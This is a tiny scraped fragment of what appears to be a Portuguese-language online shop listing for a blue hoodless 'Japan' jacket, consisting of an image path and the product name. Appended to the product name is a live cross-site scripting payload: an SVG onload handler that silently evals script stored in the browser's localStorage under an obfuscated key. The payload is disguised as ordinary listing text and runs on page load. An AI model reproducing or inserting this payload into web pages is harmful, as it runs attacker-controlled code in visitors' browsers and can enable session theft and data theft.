Jaqueta Japan sem Capuz - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 